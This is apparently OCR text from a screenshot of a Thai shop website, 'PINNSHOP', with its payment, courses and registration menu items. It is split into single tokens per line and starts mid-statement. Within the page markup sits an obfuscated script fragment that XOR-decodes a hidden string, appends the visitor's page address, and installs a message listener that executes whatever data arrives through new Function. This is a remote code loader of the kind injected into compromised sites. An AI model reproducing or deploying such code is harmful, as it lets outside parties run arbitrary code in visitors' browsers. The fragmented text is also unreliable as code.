
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
Pro-10/10